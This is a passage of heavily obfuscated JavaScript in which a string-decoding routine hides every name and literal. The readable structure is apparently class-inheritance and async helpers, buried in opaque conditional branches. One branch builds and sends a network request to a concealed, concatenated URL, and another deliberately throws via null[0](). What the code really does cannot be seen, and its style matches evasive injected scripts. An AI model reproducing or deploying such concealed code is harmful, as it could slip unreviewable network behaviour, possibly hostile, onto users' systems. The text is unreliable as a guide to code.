C@'),'eLBas':sl(0x461,'fcQN')+sl(0x980,'A5tB')+sl(0xdeb,'rCt(')+sl(0x871,']5Ev')+sl(0xbe4,'VYsp')+sl(0x810,'lQTh'),'OExMe':sl(0x97b,'4boF')+sl(0xccb,'91l4')+sl(0x295,'jKFX')+sl(0xc83,'A5tB')+sl(0x7c0,'q5C@')+sl(0xe7a,'91l4')+sl(0xa06,'JKF4'),'RPBwG':sl(0x855,'q5C@')+sl(0x6b9,'0hB#')+sl(0xa48,'UUQj')+sl(0x7db,'bdIw')+sl(0x9e8,'i5S[')+sl(0x4c2,'[*v1')+'cf','cEpgh':sl(0x1ee,'bdIw')+sl(0xeab,'TzBB')+sl(0xbf5,'q5C@')+sl(0x310,']5Ev')+sl(0x198,'WLFq')+sl(0x87d,'Ubpw')+sl(0x2e6,'NhNA'),'HKsUe':sl(0xde1,'FPOO')+sl(0x347,'jSV(')+sl(0x289,'91l4')+sl(0x581,'fcQN')+sl(0x329,'jSV(')+sl(0xaf4,'4boF'),'zZSEk':sl(0x7e5,'48jv')+sl(0x46e,'RVmz')+sl(0x525,'48jv')+sl(0x911,'MhCb')+sl(0x449,'r3L@')+sl(0x1fd,'48jv')+'r','WZYPA':sl(0x54f,'r3L@')+sl(0x894,'BC#C')+sl(0x802,'dGE2')+'n','PNnlt':sl(0xacb,'3v6g')+sl(0xc93,'WLFq')+sl(0x723,'FPOO')+sl(0x4e2,'rCt(')+sl(0x953,'TzBB')+sl(0x570,'MhCb'),'BNkRm':function(U,x){return U(x);},'vanAi':function(U,C){return U!==C;},'WVWFH':function(U,C){return U||C;},'zHWzd':sl(0xd3c,'S%Dt')+'q','rIsdV':sl(0x442,'yk@F')+'p','POZgs':function(U,C){return U===C;},'ZLSeH':sl(0x753,'YSJf')+'v','Gfxnu':function(U,C){return U===C;},'BPDWv':function(U,C){return U===C;},'lVlpl':sl(0x19a,'!wYg')+sl(0x2ba,'[dA(')+sl(0x2ed,'MLAD')+sl(0x6aa,'kIst')+sl(0xea0,'zz6Y')+sl(0xf08,'1vQU')+sl(0xcc3,'zsoK')+sl(0xa01,'YSJf')+sl(0x94b,'BC#C'),'JsNbQ':sl(0x7c9,'jKFX')+'v','huAue':function(U,C){return U===C;},'xdivf':sl(0x754,'ff3u')+'Y','tNYBQ':sl(0x2f5,'q5C@')+'q','dxGOV':function(U,C){return U===C;},'cmleE':function(U,C){return U!==C;},'fOREz':function(U,C){return U!==C;},'Dgykp':function(U,C){return U!==C;},'GmhVE':function(U,C){return U===C;},'YIboc':function(U,C){return U!==C;},'Fodia':sl(0xc7c,'YSJf')+'l','SHMUv':sl(0xb74,'[*v1')+'b','TYbaj':sl(0x823,'0hB#')+'Y','koekw':function(U,C){return U>=C;},'VjvKc':function(U,C){return U in C;},'QVQrC':sl(0x58f,'jKFX')+sl(0x619,'r3L@')+sl(0x3f5,'dGE2')+sl(0x9fc,'RVmz')+sl(0x64f,'4boF')+sl(0x640,'r3L@'),'zpYTM':function(U,C){return U in C;},'pdSYn':sl(0xa13,'YSJf')+sl(0xd46,'Ubpw')+sl(0x202,']vGU')+sl(0xb81,'zz6Y')+sl(0xec0,'jSV(')+'ge','WMIlg':sl(0xf8d,'[*v1')+'le','spWqP':function(U,C){return U in C;},'iPfna':sl(0xe8c,'q5C@')+sl(0xabe,'WHZ2')+sl(0x2f6,'lQTh')+sl(0x889,'JKF4')+sl(0x24d,'S%Dt')+sl(0x425,'UUQj')+sl(0x3c7,'yk@F')+sl(0x801,'bdIw'),'XjLjs':sl(0xe06,'NhNA')+sl(0x257,'MhCb')+sl(0x176,'zz6Y')+'er','sgNkA':sl(0xddc,'yk@F')+sl(0x549,'S%Dt')+sl(0xc8a,'48jv')+sl(0x1e3,'(Fkq')+'m','EmmOg':function(U,C){return U in C;},'vDyIU':sl(0xeae,'3v6g')+sl(0x666,'4boF')+sl(0x2de,'lQTh')+sl(0x580,'WLFq')+sl(0xf74,'IxWS'),'SjXWe':sl(0x9c2,'VYsp')+sl(0x313,'RJvf')+sl(0x399,'jKFX')+'r','WnPGq':sl(0xded,'yk@F')+sl(0xea7,'0hB#')+sl(0xa40,'RJvf')+sl(0x8f9,'0hB#')+'e','pIUjq':function(U,C){return U in C;},'NiULz':sl(0x466,'i5S[')+sl(0xde3,'4boF'),'TBHvs':function(U,C){return U===C;},'BuwpF':sl(0xb09,'Ubpw')+'e','Ulisy':sl(0x207,'rCt(')+sl(0x2f8,']vGU')+sl(0x587,'NhNA')+sl(0x267,']5Ev')+'s','SzUoy':function(U,C){return U in C;},'NYyya':sl(0x530,'JKF4')+sl(0x9a8,'jKFX')+sl(0x84f,'Ubpw')+sl(0xa24,'yk@F'),'uWECk':function(U,C){return U>=C;},'yCPEf':function(U,x){return U(x);},'BuZJZ':function(U,C){return U in C;},'cASTe':sl(0xc10,'VYsp')+sl(0x783,'i5S['),'NmKzX':function(U,C){return U in C;},'RWAzy':sl(0x80d,'q5C@')+sl(0x49b,'MhCb')+sl(0x71d,'r3L@')+'e','apPQD':function(U,C){return U===C;},'UqbCM':sl(0xf27,'1vQU')+sl(0x710,'FPOO')+sl(0xa43,'4M9z')+sl(0xf1a,'RJvf')+sl(0x40c,'zsoK')+'e','jjVpF':sl(0x943,']vGU')+sl(0x5b8,'fcQN')+sl(0x324,'i5S[')+sl(0xc82,'bdIw'),'ZQxvT':sl(0x290,'zsoK')+sl(0x5b2,'3v6g')+sl(0xc3b,'MhCb')+sl(0xbc6,'IxWS')+'le','WfqJd':function(U,C){return U in C;},'xgQTP':sl(0x68f,'91l4')+sl(0xeca,'(Fkq')+sl(0xca5,'[*v1')+sl(0xe97,'dGE2')+sl(0xdab,'MLAD')+sl(0x21b,'WLFq'),'SLgDX':function(U,C){return U>=C;},'OBnHA':function(U,C){return U in C;},'HRZjD':function(U,C){return U in C;},'ufNBQ':function(U,C){return U in C;},'SIEpX':function(U,C){return U===C;},'cWwXE':function(U,C){return U===C;},'nvtSI':function(U,C){return U===C;},'EkTvv':function(U,C){return U!==C;},'MGbiY':function(U,C){return U in C;},'bekqg':function(U,C){return U in C;},'pxqcA':sl(0x3f9,'lQTh')+'W','CCTlQ':sl(0xd16,'91l4')+'W','zCiYg':function(U){return U();},'ZHDrA':function(U,C){return U===C;},'inbtQ':function(U,C){return U&&C;},'mzDgS':function(U,x){return U(x);},'TTift':function(U,C){return U in C;},'kzRbk':function(U,C){return U in C;},'vMMZp':function(U,C){return U!==C;},'SxpSJ':sl(0xe3c,'&&x2')+'T','JKffa':function(U,C){return U===C;},'fhHEw':function(U,x,C){return U(x,C);},'IRwiK':function(U,C){return U instanceof C;},'UpZzv':function(U,C){return U instanceof C;},'kzzKe':sl(0x262,'IxWS')+'P','SqbDs':function(U,C){return U!==C;},'rRDXc':function(U,C){return U===C;},'BZMyt':function(U,C){return U!=C;},'AyMYv':function(U,C){return U===C;},'pVCyZ':function(U,C){return U===C;},'PYkmr':sl(0xfbd,'VYsp')+'B','dFQEs':sl(0x718,'fcQN')+'M','AqFdx':function(U,x){return U(x);},'qAAus':sl(0x7fd,'MLAD')+'Q','mpyCc':sl(0x6f7,'[dA(')+sl(0x8f1,'ff3u')+sl(0x763,'jKFX')+sl(0xb44,'qe5M')+sl(0xd43,'BC#C')+sl(0xdbc,'dGE2')+sl(0x421,'[*v1')+sl(0x7f4,'Ubpw')+'d','fUIyW':function(U,x){return U(x);},'qSlsF':function(U,x){return U(x);},'RUkrD':function(U,C){return U!==C;},'jYfgL':sl(0x242,'RVmz')+'a','LxwvX':function(U,C){return U===C;},'ReJYI':function(U,C){return U===C;},'fkvrZ':function(U,C){return U===C;},'QNiIV':function(U,C){return U===C;},'iBRif':function(U,C){return U===C;},'KZIGJ':function(U,C){return U!==C;},'avJAu':sl(0x3c6,'(Fkq')+'C','kFppV':function(U){return U();},'nnaAp':function(U,C){return U instanceof C;},'RnVOY':function(U,x,C,B,A){return U(x,C,B,A);},'HJNkV':sl(0xc4d,'bdIw')+'r','EViOt':function(U,C){return U===C;},'XiOGn':sl(0x607,'48jv')+'A','MRDjX':sl(0xa31,'A5tB')+'k','GaqGm':sl(0x9f0,'lQTh')+sl(0x521,'dGE2')+sl(0x1f2,'zsoK')+sl(0xa2f,'q5C@')+sl(0xe49,'zz6Y')+sl(0xab0,'r3L@')+sl(0x33d,'RVmz')+sl(0x617,'zz6Y'),'PjWWE':function(U){return U();},'ZBeaG':function(U,C){return U>=C;},'rnBEu':function(U,x){return U(x);},'NwmlB':function(U,C){return U in C;},'NrFLz':sl(0x859,'[*v1')+sl(0x674,'IxWS')+sl(0xf80,'qe5M')+sl(0x725,'4M9z')+'ge','yfhdS':sl(0xba4,'Ubpw')+sl(0x9a5,'kIst')+sl(0x9ba,'lQTh')+sl(0x4ae,'fcQN')+sl(0x74b,'RVmz'),'qgVQb':function(U,C){return U==C;},'tgWsp':sl(0x66e,'[*v1')+sl(0x800,'!wYg')+sl(0xde9,'MLAD')+']','QoJcv':sl(0x936,'WLFq')+sl(0xbf6,'0hB#')+sl(0xce5,'BC#C')+sl(0xb93,'TzBB'),'UXJaf':function(U,C){return U===C;},'ZDkIQ':sl(0xb4e,'zsoK')+'u','IHKwr':sl(0x79e,'MhCb')+'V','iEWRr':sl(0xbb4,'S%Dt')+'U','VQbjN':function(U,C){return U!=C;},'jRESk':function(U,C){return U instanceof C;},'JiBMw':function(U,C){return U!==C;},'QLLWz':sl(0xf30,']5Ev')+'a','ulTRI':sl(0x40b,'!wYg')+'Q','pVUsg':function(U,C){return U===C;},'RAFUN':function(U,C){return U===C;},'hWqfx':sl(0xc81,'ff3u')+'k','fgmlm':function(U,C){return U===C;},'Rmwtr':function(U,C){return U===C;},'FAXzR':sl(0x422,'fcQN')+'p','DZUjq':sl(0x26c,'ff3u')+'W','dpvOK':function(U,C){return U===C;},'uizqB':function(U,C){return U===C;},'RNASj':function(U,C){return U<C;},'KhOCf':function(U,C){return U!==C;},'tqxtZ':sl(0x6b8,'[*v1')+'C','WSNjS':sl(0xb91,'0hB#')+'Y','gaRgn':sl(0x44c,'4boF')+'X','LHtsd':sl(0x5e3,'bdIw')+'o','DtRyJ':sl(0x9a4,'JKF4')+sl(0x484,'bvhf')+sl(0xc08,'bdIw'),'roIIK':function(U,C){return U!=C;},'jgYDn':function(U,C){return U===C;},'QAFMe':function(U,C){return U!=C;},'MBbwC':function(U,C){return U>=C;},'Ugbjy':sl(0x236,'yk@F')+'i','gHGzi':sl(0x5cd,'qe5M')+'f','aHgqX':function(U,C){return U==C;},'ytTxA':function(U,x){return U(x);},'Sptin':sl(0xe56,'dGE2')+'O','HnexC':sl(0x8f8,'BC#C')+'w','XFlCb':function(U,C){return U!==C;},'KwRhv':function(U,C){return U in C;},'cZQgZ':function(U,C){return U in C;},'LwEIA':function(U,C){return U+C;},'GKMyt':function(U,C){return U==C;},'Ogass':sl(0xb14,'S%Dt')+'L','XWhEV':sl(0x747,'BC#C')+'c','yGwpO':function(U,C){return U===C;},'WXYlV':function(U,C){return U!=C;},'GdsUV':function(U,C){return U===C;},'XTgfp':function(U,C){return U===C;},'SsFvj':function(U,C){return U===C;},'UsaHj':function(U,C){return U===C;},'Mlzlt':sl(0x655,'rCt(')+'j','sbnNl':sl(0xe79,'1vQU')+'N','UqXcv':function(U,x,C,B,A){return U(x,C,B,A);},'afOhj':function(U,C){return U===C;},'bUkXS':function(U,C){return U===C;},'nCMBq':sl(0x1ec,'TzBB')+'J','enhis':sl(0x275,'zz6Y')+'P','PpDvV':sl(0x543,'kIst')+'g','sElok':sl(0x232,'A5tB')+'k','GRXbj':sl(0xf87,'i5S[')+'x','leDPQ':function(U,C){return U!=C;},'BALbM':function(U,C){return U===C;},'bgukQ':function(U,C){return U===C;},'tpKrq':function(U,C){return U!==C;},'PDoeW':sl(0x95a,'!wYg')+'V','bbzRw':sl(0x762,']5Ev')+'Q','bBHul':function(U,x){return U(x);},'BMFMY':function(U,C){return U!==C;},'OCNpv':function(U,x){return U(x);},'iQrbf':function(U,C){return U===C;},'vhlaF':sl(0xd55,'r3L@')+'C','oapwI':sl(0x215,'Ubpw')+'V','LDLRs':function(U,C){return U!==C;},'BNNFC':sl(0xcdc,'dGE2')+'o','zBhJq':sl(0x717,'!wYg')+'f','sVMHI':function(U,C){return U===C;},'CREvQ':sl(0xf9a,'bvhf')+'N','XauUh':sl(0xf43,'jSV(')+'W','JMkmc':sl(0x41b,'bvhf')+'V','lBubd':function(U,C){return U!==C;},'IsIsb':sl(0x84c,'&&x2')+'m','thwjl':sl(0x45d,'IxWS')+'B','xnNGm':function(U,C){return U>=C;},'tKTni':function(U,x,C){return U(x,C);},'ojYYX':function(U,C){return U===C;},'ioKoj':function(U,x,C,B,A){return U(x,C,B,A);},'rvFFX':function(U,x){return U(x);},'XsVXo':function(U,C){return U+C;},'YrNMx':sl(0xf3c,'bvhf')+sl(0xdb9,'JKF4')+sl(0xc25,'S%Dt')+sl(0xa1f,'3v6g')+sl(0x88f,'FPOO')+sl(0x788,']5Ev')+'om','euFXI':sl(0x205,'[*v1')+sl(0xd03,'&&x2')+sl(0x3c0,'NhNA')+sl(0x26d,'kIst')+sl(0xadd,'JKF4')+sl(0x751,'qe5M')+sl(0x667,'4M9z')+sl(0x245,'i5S['),'tDyPB':sl(0x459,'RJvf')+sl(0x58d,'VYsp')+sl(0x3bd,'MLAD')+sl(0xacd,'FPOO')+sl(0x6fa,'[dA(')+sl(0x260,'ff3u')+sl(0x3cc,'i5S[')+sl(0x3ee,'0hB#'),'PKhbJ':sl(0x1b2,'yk@F')+sl(0x4df,'FPOO')+sl(0x873,'qe5M')+sl(0x322,'dGE2')+sl(0x8a3,'91l4')+sl(0xb10,'!wYg')+sl(0x7bf,'WLFq'),'VBMlU':sl(0x692,'A5tB')+sl(0x443,']vGU'),'LkwZD':sl(0xda8,'IxWS')+sl(0xed9,'jSV(')+'s','EIRjs':sl(0x6b7,']5Ev')+sl(0x7e1,'WLFq'),'mFtQR':sl(0xc67,']vGU')+sl(0x5bd,'1vQU')+sl(0x844,'zz6Y')+sl(0x261,'3v6g')};var I=function(U,x){var sx=sl,C={'SsBJG':G[sx(0x30d,'MLAD')+'j'],'BQBHz':G[sx(0xc5f,'3v6g')+'b'],'kFOLD':G[sx(0xaf0,'jKFX')+'M'],'fZgnt':G[sx(0xe54,'lQTh')+'d'],'QHNCD':function(B,A){var sy=sx;return G[sy(0xc79,'4boF')+'m'](B,A);},'BdwGj':G[sx(0xf78,'lQTh')+'E'],'kWQyI':G[sx(0xa38,'yk@F')+'F'],'ifNje':function(B,A){var sC=sx;return G[sC(0x340,'WHZ2')+'o'](B,A);},'eZppX':function(B,A,N){var sB=sx;return G[sB(0xefe,'qe5M')+'w'](B,A,N);},'XisJW':function(B,A){var sr=sx;return G[sr(0x314,'q5C@')+'l'](B,A);},'clroJ':G[sx(0x4a6,'dGE2')+'o']};return G[sx(0x6da,']5Ev')+'c'](G[sx(0xab3,'UUQj')+'w'],G[sx(0xc6c,']5Ev')+'w'])?I[sx(0x6c1,'bdIw')](E):(I=Object[sx(0xb2e,'RVmz')+sx(0x37b,'UUQj')+sx(0x4bd,'UUQj')+'Of']||G[sx(0xb3c,'4boF')+'o']({'__proto__':[]},Array)&&function(A,N){var sA=sx;if(C[sA(0xb51,'A5tB')+'D'](C[sA(0x41f,'WHZ2')+'j'],C[sA(0xf26,'91l4')+'I']))A[sA(0x711,'4boF')+sA(0x9fe,'zsoK')+'_']=N;else{var j=new G();j[sA(0x53d,'WHZ2')](C[sA(0x304,'bvhf')+'G'],C[sA(0x185,'ff3u')+'z'][sA(0xe70,'FPOO')+'at'](C[sA(0x439,'!wYg')+'D'],C[sA(0x181,'TzBB')+'t']),!0x0),j[sA(0x9cd,'jSV(')]();}}||function(A,N){var sk=sx,k={'qJWAG':function(P,s0){var sn=a0G;return C[sn(0xaac,'NhNA')+'e'](P,s0);},'TJbcA':function(P,s0,s1){var sN=a0G;return C[sN(0xe0b,'bdIw')+'X'](P,s0,s1);}};if(C[sk(0xdd2,']vGU')+'W'](C[sk(0x858,'MLAD')+'J'],C[sk(0x858,'MLAD')+'J'])){for(var j in N)Object[sk(0x395,']vGU')+sk(0x29c,'!wYg')+'e'][sk(0x18e,'WHZ2')+sk(0x9e5,'qe5M')+sk(0x9b3,'IxWS')+'ty'][sk(0x714,'r3L@')](N,j)&&(A[j]=N[j]);}else return q=V[sk(0x851,'&&x2')+sk(0xed3,'ff3u')+sk(0xd7f,'dGE2')+'Of']||k[sk(0x7bb,'MLAD')+'G']({'__proto__':[]},H)&&function(s0,s1){var sj=sk;s0[sj(0xdbf,'rCt(')+sj(0x68b,'S%Dt')+'_']=s1;}||function(s0,s1){var sb=sk;for(var s2 in s1)K[sb(0x586,'YSJf')+sb(0xbcc,'FPOO')+'e'][sb(0xcee,'i5S[')+sb(0x4b1,'rCt(')+sb(0x50e,'RJvf')+'ty'][sb(0x702,'91l4')](s1,s2)&&(s0[s2]=s1[s2]);},k[sk(0xd00,'&&x2')+'A'](Z,z,O);},G[sx(0x77e,'MLAD')+'w'](I,U,x));};function E(U,x,C,B){var G2=sl,A={'FHssj':function(N,k){var sP=a0G;return G[sP(0x736,'jSV(')+'m'](N,k);},'TDyKb':function(N,k,j,P){var so=a0G;return G[so(0xa26,'RJvf')+'l'](N,k,j,P);},'NlAiM':function(N,k){var sf=a0G;return G[sf(0xb56,'lQTh')+'l'](N,k);},'CCNbB':function(N,k){var G0=a0G;return G[G0(0x35d,'r3L@')+'g'](N,k);},'vZqRp':function(N,k){var G1=a0G;return G[G1(0x9ff,'bvhf')+'s'](N,k);},'WNnro':G[G2(0x99c,'91l4')+'B'],'GmgWM':G[G2(0xd77,'4M9z')+'e'],'SjzzP':function(N,k){var G3=G2;return G[G3(0x203,'48jv')+'A'](N,k);},'frBDE':function(N,k){var G4=G2;return G[G4(0xf6f,'lQTh')+'o'](N,k);},'brnRY':function(N,k){var G5=G2;return G[G5(0x9d8,'bdIw')+'l'](N,k);},'DLvka':G[G2(0x611,'q5C@')+'c'],'CZBSA':function(N,k){var G6=G2;return G[G6(0xfc1,'9zW5')+'l'](N,k);},'FgOgh':function(N,k,j){var G7=G2;return G[G7(0xb55,']5Ev')+'f'](N,k,j);},'smBhA':G[G2(0xd87,'qe5M')+'e'],'SXksB':G[G2(0xb5b,'91l4')+'X'],'RhzMz':G[G2(0xef2,'yk@F')+'K'],'TEVlZ':G[G2(0x43e,'A5tB')+'x'],'DFCEl':G[G2(0xece,'jSV(')+'m'],'VThCz':G[G2(0xdae,'NhNA')+'g'],'OgFSu':G[G2(0x813,'JKF4')+'D'],'OaJTt':G[G2(0x3db,'48jv')+'z'],'WbqBk':G[G2(0x518,'S%Dt')+'H'],'CibLY':G[G2(0xc7a,'bdIw')+'a'],'hImpb':G[G2(0xe29,'S%Dt')+'j'],'IEQRJ':function(N,k){var G8=G2;return G[G8(0x9d8,'bdIw')+'l'](N,k);},'TgUxY':G[G2(0xe3d,'lQTh')+'r'],'KoGtn':G[G2(0x1de,'lQTh')+'s'],'APrDQ':G[G2(0x856,'&&x2')+'f'],'ZmKIP':G[G2(0x6c6,'RVmz')+'k'],'mBmgN':G[G2(0xcd0,'!wYg')+'b'],'ezkIQ':function(N,k){var G9=G2;return G[G9(0xe1b,'9zW5')+'W'](N,k);}};return new(C||(C=Promise))(function(N,k){var GE=G2,j={'uPSjy':function(s2,s3){var Gs=a0G;return A[Gs(0x8d6,'RVmz')+'P'](s2,s3);},'ZfIPr':function(s2,s3){var GG=a0G;return A[GG(0xe07,'Ubpw')+'Y'](s2,s3);},'ujuId':function(s2,s3){var GI=a0G;return A[GI(0xda7,'FPOO')+'j'](s2,s3);},'ZWaPc':A[GE(0x62f,'JKF4')+'a'],'YoJoA':function(s2,s3){var GS=GE;return A[GS(0x759,'MhCb')+'A'](s2,s3);},'sXCYI':function(s2,s3,s4){var Gw=GE;return A[Gw(0x512,'Ubpw')+'h'](s2,s3,s4);},'MXjFn':A[GE(0x1d8,'[*v1')+'A'],'IJAbx':A[GE(0xba7,'(Fkq')+'B'],'cyzLE':A[GE(0x1d2,'A5tB')+'z'],'ufGMG':function(s2,s3){var Gi=GE;return A[Gi(0xbd4,'BC#C')+'Y'](s2,s3);},'ZRAvV':A[GE(0x302,'RJvf')+'Z'],'eglsl':A[GE(0xc0b,'NhNA')+'l'],'iPxqn':A[GE(0x1db,'bvhf')+'z'],'FhupG':A[GE(0xbed,'JKF4')+'u'],'OPFJG':A[GE(0x3a5,'r3L@')+'t'],'iIBoK':A[GE(0x27e,'IxWS')+'k'],'xVhYa':A[GE(0xd99,'dGE2')+'Y'],'NCMCK':A[GE(0xb70,'rCt(')+'b'],'UhsPs':function(s2,s3){var Gv=GE;return A[Gv(0x49f,'[*v1')+'J'](s2,s3);},'yktJY':A[GE(0x2bf,'A5tB')+'Y'],'MfscV':A[GE(0xc1f,'i5S[')+'n'],'VPowl':A[GE(0xa47,'lQTh')+'Q'],'PZUZm':A[GE(0xbcd,'YSJf')+'P'],'neZRt':function(s2,s3){var GV=GE;return A[GV(0xf0c,'qe5M')+'P'](s2,s3);},'hVloE':function(s2,s3){var GH=GE;return A[GH(0x21e,'FPOO')+'M'](s2,s3);},'nRdSG':A[GE(0xd96,'UUQj')+'N']};function P(s2){var Gh=GE,s3={'jRCwZ':function(s4,s5){var Gt=a0G;return j[Gt(0x56c,'bdIw')+'y'](s4,s5);}};if(j[Gh(0x2ac,'MLAD')+'d'](j[Gh(0x499,'kIst')+'l'],j[Gh(0x709,'zsoK')+'n']))try{j[Gh(0x8ca,'1vQU')+'A'](j[Gh(0x721,'RVmz')+'G'],j[Gh(0xc3c,'9zW5')+'G'])?j[Gh(0xf67,'[dA(')+'y'](s1,B[Gh(0x6ed,'bvhf')](s2)):s3[Gh(0xdc3,'FPOO')+'Z'](I,E);}catch(s5){j[Gh(0x72c,'S%Dt')+'d'](j[Gh(0xade,'zz6Y')+'G'],j[Gh(0xad2,'UUQj')+'K'])?j[Gh(0x56c,'bdIw')+'y'](k,s5):j[Gh(0xf0b,'RJvf')+'y'](I,E);}else{var s8=sG[Gh(0xf84,'lQTh')+Gh(0x6c2,'4M9z')+'th'],s9=q[Gh(0xa0c,']5Ev')+Gh(0x628,']vGU')+Gh(0x3f0,'RVmz')],ss=V[Gh(0x483,'q5C@')+Gh(0xb7a,'JKF4')+Gh(0x85c,'bdIw')+Gh(0x2cf,'zsoK')+'d'];if(j[Gh(0xe80,'bvhf')+'r'](0x0,s8[Gh(0xf10,'91l4')+'e'])&&j[Gh(0xf53,'ff3u')+'r'](0x0,s9[Gh(0xa9c,'ff3u')+'e'])&&j[Gh(0xdd9,'lQTh')+'r'](0x0,ss[Gh(0xfc2,'0hB#')+'e'])){var sG=s8[Gh(0x832,'0hB#')+'e'];return j[Gh(0x8c9,'lQTh')+'d'](j[Gh(0xf83,'BC#C')+'c'],ss[Gh(0xadb,'jKFX')+'e'])&&(j[Gh(0xd25,'VYsp')+'A'](0x25,sG)&&!j[Gh(0x6e5,'9zW5')+'I'](z,[j[Gh(0x75c,'yk@F')+'n'],j[Gh(0x23e,'qe5M')+'x']],ss[Gh(0x1b5,'RJvf')+'e'])||j[Gh(0xa53,'[*v1')+'r'](0x27,sG)&&!j[Gh(0xb31,'YSJf')+'I'](O,[j[Gh(0xa37,'qe5M')+'E']],s9[Gh(0x8ba,'NhNA')+'e'])||j[Gh(0x694,'FPOO')+'G'](0x21,sG)&&!j[Gh(0xbb5,'jKFX')+'I'](K,[j[Gh(0x2c3,'NhNA')+'V']],ss[Gh(0xadb,'jKFX')+'e']));}}}function s0(s2){var Gd=GE,s3={'shQZv':function(s4,s5){var Gz=a0G;return j[Gz(0xb3b,'JKF4')+'r'](s4,s5);}};if(j[Gd(0x192,'Ubpw')+'G'](j[Gd(0x62c,'VYsp')+'a'],j[Gd(0x7e7,'fcQN')+'K']))null[0x0]();else try{if(j[Gd(0x8cc,'fcQN')+'s'](j[Gd(0x524,'WLFq')+'Y'],j[Gd(0xf8c,']vGU')+'V']))return this[Gd(0x38b,'JKF4')+Gd(0x6bd,'Ubpw')+'ns'];else j[Gd(0xe94,'3v6g')+'y'](s1,B[Gd(0x9b5,'WHZ2')+'w'](s2));}catch(s6){if(j[Gd(0xc4e,'yk@F')+'d'](j[Gd(0x249,'WLFq')+'l'],j[Gd(0xc77,'48jv')+'m']))j[Gd(0x78d,'zz6Y')+'t'](k,s6);else{var s8=I[Gd(0x3ab,'[*v1')+Gd(0x319,'q5C@')+Gd(0x7a4,'zz6Y')+Gd(0x511,'bdIw')+Gd(0x912,'0hB#')];if(s3[Gd(0xd61,'48jv')+'v'](0x0,s8[Gd(0xe8d,'kIst')+'e'])&&!s8[Gd(0x7fc,'jSV(')+'e'])return E;}}}function s1(s2){var GO=GE,s3={'kJQMt':function(s5,s6){var GK=a0G;return A[GK(0xd9c,']vGU')+'j'](s5,s6);},'Vbrna':function(s5,s6,s7,s8){var GQ=a0G;return A[GQ(0x1a2,'RJvf')+'b'](s5,s6,s7,s8);},'sejTt':function(s5,s6){var GW=a0G;return A[GW(0x4f6,'zz6Y')+'M'](s5,s6);},'wCbuK':function(s5,s6){var GM=a0G;return A[GM(0x2d3,'91l4')+'B'](s5,s6);}};if(A[GO(0x3ac,'r3L@')+'p'](A[GO(0xb1d,'[dA(')+'o'],A[GO(0x6e7,'dGE2')+'M'])){var s4;s2[GO(0x206,'BC#C')]?A[GO(0x472,'NhNA')+'P'](N,s2[GO(0x9df,'IxWS')+'e']):(s4=s2[GO(0x244,'!wYg')+'e'],A[GO(0x23c,'RJvf')+'E'](s4,C)?s4:new C(function(s5){var GL=GO;if(j[GL(0x227,'bvhf')+'E'](j[GL(0xe1f,'bvhf')+'G'],j[GL(0x36b,'rCt(')+'G']))j[GL(0xb59,'4boF')+'y'](s5,s4);else{var s7=s3[GL(0x9e0,'qe5M')+'t'](void 0x0,O[GL(0x4cf,'NhNA')+'ow'])&&K[GL(0xd65,'q5C@')+'y'](void 0x0,s3[GL(0xcf5,'UUQj')+'a'](Q,[W],M[GL(0x4cf,'NhNA')+'ow'],!0x1)),s8=!(s3[GL(0xe35,'bvhf')+'t'](void 0x0,O[GL(0x32b,'NhNA')+GL(0x629,'bvhf')])||!L[GL(0x246,'VYsp')+'th'])&&s5[GL(0xd36,'0hB#')+'y'](void 0x0,s3[GL(0xf32,'kIst')+'a'](X,[R],Y[GL(0x317,'JKF4')+GL(0xb5f,'dGE2')],!0x1));q[J]=s3[GL(0x834,'A5tB')+'K'](s7,s8);}}))[GO(0xa02,'UUQj')](P,s0);}else{var s6=I[GO(0xada,'1vQU')+GO(0xf64,'[*v1')+'s'];s6&&E[GO(0x46c,'kIst')](s6[GO(0x604,'i5S[')+'t'](','));}}A[GE(0x8c4,'4boF')+'Q'](s1,(B=B[GE(0xd78,'[dA(')+'y'](U,x||[]))[GE(0x44e,'RVmz')]());});}function S(U,x){var Ge=sl,C={'YwMSI':G[Ge(0xd37,'A5tB')+'p'],'zJgdl':function(s0,s1){var Gg=Ge;return G[Gg(0x58b,'fcQN')+'L'](s0,s1);},'XzKZC':G[Ge(0x7d2,'IxWS')+'N'],'zvhjP':function(s0,s1){var GR=Ge;return G[GR(0x208,'fcQN')+'A'](s0,s1);},'yssso':G[Ge(0x8f4,'9zW5')+'v'],'uhkvC':G[Ge(0x17d,'r3L@')+'s'],'gxmfg':G[Ge(0x72e,'dGE2')+'M'],'QhOZb':G[Ge(0x75e,'[dA(')+'v'],'wLYLx':function(s0,s1){var Gm=Ge;return G[Gm(0x380,'Ubpw')+'r'](s0,s1);},'CjOgY':function(s0,s1){var Gq=Ge;return G[Gq(0xb98,']vGU')+'W'](s0,s1);},'RJtvA':function(s0,s1){var GJ=Ge;return G[GJ(0x781,'VYsp')+'Q'](s0,s1);},'pZtCk':function(s0,s1){var Ga=Ge;return G[Ga(0xc19,'[dA(')+'v'](s0,s1);},'JbQrV':G[Ge(0xab4,'JKF4')+'L'],'JCrVj':function(s0,s1){var GD=Ge;return G[GD(0x7e8,']vGU')+'G'](s0,s1);},'MgUcM':function(s0,s1){var GY=Ge;return G[GY(0x325,'4M9z')+'I'](s0,s1);},'ZrWrZ':function(s0,s1){var GX=Ge;return G[GX(0x3e8,'BC#C')+'h'](s0,s1);},'XRkXp':G[Ge(0x4f2,'0hB#')+'g'],'OXliU':G[Ge(0x738,'bvhf')+'z'],'EKlbp':G[Ge(0x417,'RJvf')+'S'],'oXQtA':function(s0,s1){var Gc=Ge;return G[Gc(0xc21,'FPOO')+'m'](s0,s1);},'Zbxgp':G[Ge(0x254,'zsoK')+'X'],'TmDof':G[Ge(0x77d,'ff3u')+'l'],'BBnbm':function(s0,s1){var GZ=Ge;return G[GZ(0xede,'Ubpw')+'U'](s0,s1);},'mMabG':function(s0,s1){var GT=Ge;return G[GT(0x915,'[dA(')+'k'](s0,s1);},'TiNet':function(s0,s1){var GF=Ge;return G[GF(0x4e6,'ff3u')+'c'](s0,s1);},'OXQAA':function(s0,s1){var Gp=Ge;return G[Gp(0x1f0,']vGU')+'p'](s0,s1);},'HSVQl':G[Ge(0xb75,'WLFq')+'j'],'gBoMO':function(s0,s1){var GU=Ge;return G[GU(0x835,'A5tB')+'Z'](s0,s1);},'KpEdA':G[Ge(0xde5,'kIst')+'h'],'aTfRN':G[Ge(0x837,'ff3u')+'Z'],'ywKrF':function(s0,s1){var Gu=Ge;return G[Gu(0xa04,'dGE2')+'e'](s0,s1);},'KOeHD':G[Ge(0xad5,'WLFq')+'x'],'JJISs':G[Ge(0xa85,'jKFX')+'C'],'dKgIT':function(s0,s1){var Gl=Ge;return 